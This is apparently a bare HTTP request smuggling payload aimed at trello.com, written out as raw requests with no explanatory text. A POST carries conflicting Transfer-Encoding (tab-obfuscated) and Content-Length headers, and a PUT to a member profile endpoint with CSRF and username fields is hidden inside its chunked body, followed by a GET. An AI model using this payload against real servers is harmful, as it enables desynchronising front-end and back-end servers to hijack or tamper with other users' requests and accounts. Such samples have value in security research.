 POST /1/cards HTTP/1.1
Host: trello.com
Transfer-Encoding:[tab]chunked
Content-Length: 4

9f
PUT /1/members/1234 HTTP/1.1
Host: trello.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400

x=x&csrf=1234&username=testzzz&bio=cake
0

GET / HTTP/1.1
Host: trello.com